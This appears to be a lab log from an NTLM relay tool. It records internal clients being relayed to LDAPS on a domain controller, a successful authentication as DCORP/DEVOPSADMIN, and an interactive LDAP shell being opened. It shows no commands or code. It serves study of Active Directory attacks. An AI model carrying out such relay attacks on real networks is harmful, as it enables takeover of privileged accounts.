 [*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 172.16.3.11 controlled, attacking target ldaps://172.16.2.1
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against ldaps://172.16.2.1 as DCORP/DEVOPSADMIN SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000 as DCORP/DEVOPSADMIN
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] All targets processed!
[*] HTTPD(80): Connection from 172.16.100.67 controlled, but there are no more targets left!
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Client requested path: /
[*] All targets processed!
[*] HTTPD(80): Connection from 172.16.3.11 controlled, but there are no more targets left!
[*] HTTPD(80): Client requested path: /